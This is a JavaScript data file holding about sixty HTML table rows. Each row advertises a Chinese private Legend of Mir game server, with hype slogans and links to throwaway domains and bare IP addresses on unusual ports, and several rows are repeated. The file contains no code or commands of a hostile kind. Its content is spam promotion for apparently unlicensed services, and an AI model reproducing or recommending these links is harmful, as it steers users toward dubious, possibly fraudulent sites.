adlistData[749] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/10:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[750] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/10:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[751] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/10:30</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[752] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/10:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[753] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/10:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[754] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/10:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[755] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/10:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[756] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/10:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[757] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/10:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[758] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/10:30</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[759] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/10:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[760] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/10:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[761] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/10:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[762] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/10:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[763] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/10:30</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[764] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/10:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[765] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[766] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[767] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[768] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[769] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/10:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[770] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/10:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[771] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/10:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[772] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/10:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[773] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/10:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[774] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/10:30</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[775] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/10:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[776] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/10:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[777] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/10:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[778] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/10:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[779] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/10:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[780] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/10:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[781] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/10:30</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[782] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/10:30</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[783] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/10:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[784] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/10:30</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[785] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/10:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[786] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月16日/10:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[787] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://wwccc.top:411/02/zeqy/x/" rel="nofollow" target="_blank">星游·灾厄起源</a></td><td>自由生态</td><td class="r">1月16日/10:30</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color="blue">-推荐</font></td><td>材料值钱</td><td><a href="https://wwccc.top:411/02/zeqy/x/"  target="_blank">点击查看</a></td></tr>`;
adlistData[788] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月16日/10:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[789] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月16日/10:30</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[790] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月16日/10:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[791] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月16日/10:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[792] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月16日/10:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.0ntcra.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[793] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月16日/10:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[794] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.57xh07.xyz:33356" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月16日/10:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.57xh07.xyz:33356"  target="_blank">点击查看</a></td></tr>`;
adlistData[795] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月16日/10:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[796] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月16日/10:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.m3c4eipn.xyz:61988/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[797] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class="r">1月16日/10:30</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[798] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class="r">1月16日/10:30</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.3cf1fn5g1n51n1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[799] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/10:30</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[800] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/10:30</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[801] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/10:30</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[802] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/10:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[803] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/10:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[804] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/10:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[805] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/10:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[806] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/10:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[807] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/10:30</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[808] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/10:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
